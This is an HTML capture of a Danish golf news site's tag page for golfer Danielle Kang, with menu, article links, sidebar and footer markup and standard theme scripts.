                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Danielle Kang</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Danielle Kang</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/pga-og-lpga-tour-rahmbo-fortsaetter-god-runde-af-nanna/"  rel="bookmark" class="td-image-wrap " title="PGA og LPGA Tour: Rahmbo fortsætter&#8230;God runde af Nanna" ><img class="entry-thumb" src="[data-uri]" alt="" title="PGA og LPGA Tour: Rahmbo fortsætter&#8230;God runde af Nanna" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/03/Rahm-GettyImages-1470829025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/pga-og-lpga-tour-rahmbo-fortsaetter-god-runde-af-nanna/"  rel="bookmark" title="PGA og LPGA Tour: Rahmbo fortsætter&#8230;God runde af Nanna">PGA og LPGA Tour: Rahmbo fortsætter&#8230;God runde af Nanna</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/lpga/" class="td-post-category" >LPGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-03T13:12:21+01:00" >3. marts 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-og-danielle-kangs-l-a-n-g-s-o-m-m-e-spil/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten og Danielle Kangs l-a-n-g-s-o-m-m-e spil" ><img class="entry-thumb" src="[data-uri]" alt="Marathon LPGA Classic - Final Round Getty Images" title="Tirsdagsanekdoten og Danielle Kangs l-a-n-g-s-o-m-m-e spil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/02/Kang-2020-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-og-danielle-kangs-l-a-n-g-s-o-m-m-e-spil/"  rel="bookmark" title="Tirsdagsanekdoten og Danielle Kangs l-a-n-g-s-o-m-m-e spil">Tirsdagsanekdoten og Danielle Kangs l-a-n-g-s-o-m-m-e spil</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-07T13:00:59+01:00" >7. februar 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/lydia-ko-foerer-foer-sidste-runde-i-boca-raton/"  rel="bookmark" class="td-image-wrap " title="Lydia Ko fører før sidste runde i Boca Raton" ><img class="entry-thumb" src="[data-uri]" alt="Gainbridge LPGA at Boca Rio - Round Three Douglas P. DeFelice" title="Lydia Ko fører før sidste runde i Boca Raton" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/01/Lydia-Ko-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/lydia-ko-foerer-foer-sidste-runde-i-boca-raton/"  rel="bookmark" title="Lydia Ko fører før sidste runde i Boca Raton">Lydia Ko fører før sidste runde i Boca Raton</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/turneringer/lpga/" class="td-post-category" >LPGA</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T05:29:54+01:00" >30. januar 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Golfbladet.com? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@golfbladet.com"> kontakt@golfbladet.com</a></div>
</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.golfbladet.com/"><img class="td-retina-data" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" alt="Golfbladet.com" title="Golfbladet.com"  width="275" height="48" /></a></div><div class="footer-text-wrap">Golfbladet er Danmarks største golfavis, som også tilbyder et digitalt univers. Vi bringer nyheder, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@golfbladet.com">kontakt@golfbladet.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>Interesse for tennis, padel og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk">padel nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_30 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "1";
block_tdi_30.block_type = "td_block_7";
block_tdi_30.post_count = "3";
block_tdi_30.found_posts = "6096";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "2032";
tdBlocksArray.push(block_tdi_30);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_30 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; December 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; December 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/12/Skaermbillede-2023-12-01-kl.-11.28.48-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-december-2023/"  rel="bookmark" title="Golfbladet &#8211; December 2023">Golfbladet &#8211; December 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:29:58+01:00" >1. december 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; November 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; November 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/11/Skaermbillede-2023-11-15-kl.-12.01.44-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-november-2023/"  rel="bookmark" title="Golfbladet &#8211; November 2023">Golfbladet &#8211; November 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T19:33:14+01:00" >15. november 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" class="td-image-wrap " title="Golfbladet &#8211; Oktober 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbladet &#8211; Oktober 2023" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/10/Skaermbillede-2023-10-21-kl.-11.07.39-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbladet-oktober-2023/"  rel="bookmark" title="Golfbladet &#8211; Oktober 2023">Golfbladet &#8211; Oktober 2023</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.golfbladet.com/category/avisen/" class="td-post-category" >Avisen</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-21T11:08:08+02:00" >21. oktober 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_31 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.golfbladet.com/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">3288</span></a></li><li><a href="https://www.golfbladet.com/category/generelt/"><span class="td-cat-name">Generelt</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/european-tour/"><span class="td-cat-name">European Tour</span><span class="td-cat-no">357</span></a></li><li><a href="https://www.golfbladet.com/category/klubnyt/"><span class="td-cat-name">Klubnyt</span><span class="td-cat-no">340</span></a></li><li><a href="https://www.golfbladet.com/category/golfbane/"><span class="td-cat-name">Golfbane</span><span class="td-cat-no">291</span></a></li><li><a href="https://www.golfbladet.com/category/turneringer/pga/"><span class="td-cat-name">PGA</span><span class="td-cat-no">260</span></a></li><li><a href="https://www.golfbladet.com/category/rejser/"><span class="td-cat-name">Golfrejser</span><span class="td-cat-no">241</span></a></li><li><a href="https://www.golfbladet.com/category/underholdning/"><span class="td-cat-name">Underholdning</span><span class="td-cat-no">231</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970278e67ebc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}body.td-animation-stack-type0 .post img{opacity:100!important}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:left}.sf-menu li{padding:5px 5px!important}.sf-menu>li>a{padding:0 5px!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.footer-email-wrap a:hover{text-decoration:underline!important}.td-header-style-3 .td-header-sp-logo{margin:28px 28px 28px 0!important}.tip-redaktionen,.skribent{background:#23a850;font-size:22px;color:#fff;padding:10px;line-height:120%}.tip-redaktionen a,.skribent a{color:#222!important}.td-header-rec-wrap{min-height:140px}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open 